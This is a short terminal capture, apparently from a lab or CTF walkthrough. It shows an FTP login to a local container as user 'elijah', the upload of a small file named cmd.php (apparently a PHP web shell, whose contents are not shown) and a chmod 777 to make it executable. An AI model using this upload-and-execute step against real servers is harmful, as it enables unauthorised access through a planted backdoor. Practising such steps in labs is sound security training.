 ❯ ftp 172.17.0.2
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
Name (172.17.0.2:yungbtc): elijah
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||9895|)
150 Here comes the directory listing.
drwx-----x    2 1000     1000         4096 Mar 04 15:39 elijah
226 Directory send OK.
ftp> cd elijah
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||12544|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> put cmd.php
local: cmd.php remote: cmd.php
229 Entering Extended Passive Mode (|||56125|)
150 Ok to send data.
100% |*************************************************************************
226 Transfer complete.
73 bytes sent in 00:00 (352.91 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||21355|)
150 Here comes the directory listing.
-rw-------    1 1000     1000           73 Mar 06 17:35 cmd.php
226 Directory send OK.
ftp> chmod 777 cmd.php
200 SITE CHMOD command ok.
ftp> dir
229 Entering Extended Passive Mode (|||20176|)
150 Here comes the directory listing.
-rwxrwxrwx    1 1000     1000           73 Mar 06 17:35 cmd.php
226 Directory send OK.
ftp>